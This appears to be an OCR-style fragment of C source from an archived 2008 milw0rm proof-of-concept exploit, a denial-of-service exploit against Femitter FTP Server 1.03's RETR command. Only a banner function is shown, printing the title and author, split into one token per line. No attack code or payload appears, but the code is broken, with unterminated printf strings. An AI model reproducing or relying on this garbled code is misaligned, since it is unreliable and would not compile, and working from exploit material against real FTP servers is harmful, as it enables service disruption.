
}
void
header
(
)
{
printf
(
"\n******************************
printf
(
"\tFemitter FTP Server 1.03 
(RETR) Remote Denial of Service Exploit 
PoC\n"
)
;
printf
(
"\t\t\tby LiquidWorm 
<liquidworm [t00t] gmail.com>\n\n"
)
;
printf
(
"********************************
}
// milw0rm.com [2008-09-17]
Tags:
Advisory/Source:
Link